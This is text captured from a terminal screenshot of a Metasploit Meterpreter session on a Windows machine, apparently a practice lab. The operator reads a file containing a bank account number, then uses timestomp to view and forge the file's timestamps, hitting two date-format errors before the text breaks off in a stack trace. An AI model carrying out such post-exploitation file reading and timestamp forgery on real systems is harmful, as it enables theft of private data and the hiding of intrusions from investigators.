 1 2 3 4
14:34
10/11/2026
README.lic
- : sudo — Konsole
File Edit View Bookmarks Plugins Settings Help
4467890895(Meterpreter 1)(C:\Users\phanthom\Downloads) > cat Secret.txt
My bank account number is  4467890895(Meterpreter 1)(C:\Users\phanthom\Downloads) > timestomp Secret.txt -v
[*] Showing MACE attributes for Secret.txt
Modified      : 2026-11-10 14:16:57 +0100
Accessed      : 2026-11-10 14:17:11 +0100
Created       : 2026-11-10 13:55:37 +0100
Entry Modified: 2026-11-10 14:16:57 +0100
(Meterpreter 1)(C:\Users\phanthom\Downloads) > timestomp Secret.txt -m "2026-11-10 14:09:23"
[-] Error running command timestomp: Rex::ArgumentError An invalid argument was specified. Invalid date format
, expected MM/DD/YYYY HH24:MI:SS (got 2026-11-10 14:09:23)
(Meterpreter 1)(C:\Users\phanthom\Downloads) > timestomp Secret.txt -m "11/10/2026 14:09:23"
[*] Setting specific MACE attributes on Secret.txt
(Meterpreter 1)(C:\Users\phanthom\Downloads) > timestomp Secret.txt -v
[*] Showing MACE attributes for Secret.txt
Modified      : 2026-11-10 14:09:23 +0100
Accessed      : 2026-11-10 14:17:11 +0100
Created       : 2026-11-10 13:55:37 +0100
Entry Modified: 2026-11-10 14:16:57 +0100
(Meterpreter 1)(C:\Users\phanthom\Downloads) > timestomp Secret.txt -a "11/09/2024 14:117:11"
[-] Error while running command timestomp: argument out of range
Call stack:
/usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispatcher/priv/timestomp.rb:159:i
n `local'
/usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispatcher/priv/timestomp.rb:159:i
n `str_to_time'
/usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispatcher/priv/timestomp.rb:71:in
 `block in cmd_timestomp'
/usr/share/metasploit-framework/lib/rex/parser/arguments.rb:73:in `block (2 levels) in parse'
/usr/share/metasploit-framework/lib/rex/parser/arguments.rb:65:in `each'
/usr/share/metasploit-framework/lib/rex/parser/arguments.rb:65:in `block in parse'
/usr/share/metasploit-framework/lib/rex/parser/arguments.rb:53:in `each'
/usr/share/metasploit-framework/lib/rex/parser/arguments.rb:53:in `each_with_index'
/usr/share/metasploit-framework/lib/rex/parser/arguments.rb:53:in `parse'
/usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispatcher/priv/timestomp.rb:66:in